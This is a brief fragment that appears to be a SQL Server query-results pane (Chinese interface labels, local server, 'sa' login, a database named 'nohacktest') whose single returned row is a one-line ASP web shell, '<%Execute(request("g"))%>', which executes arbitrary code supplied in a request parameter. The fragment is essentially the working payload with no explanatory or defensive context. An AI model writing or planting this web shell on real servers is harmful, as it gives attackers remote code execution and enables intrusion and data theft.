 col1
1 <%Execute(request("g"))%>
网格 消息
127.0.0.1 (8.0) sa (51) nohacktest 0:00:00 1 行 行 1, 列 22